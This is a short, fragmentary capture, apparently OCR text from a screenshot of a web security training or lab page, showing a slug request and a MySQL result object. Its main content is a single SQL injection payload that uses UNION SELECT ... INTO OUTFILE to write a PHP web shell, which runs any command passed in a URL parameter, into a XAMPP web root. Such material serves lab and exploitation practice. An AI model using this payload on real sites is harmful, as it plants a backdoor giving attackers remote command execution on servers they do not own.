 192.168.225.127:33033/slug
sheets Training Tools
Sugoid
Requesting Profile SLUG
#<Mysql2::Result:0x000000000e3224c8>
URL:
' UNION SELECT ("<?php echo passthru($_GET['cmd']);") INTO OUTFILE 'C:/xampp/htdocs/command.php'  -- -'
Request
Back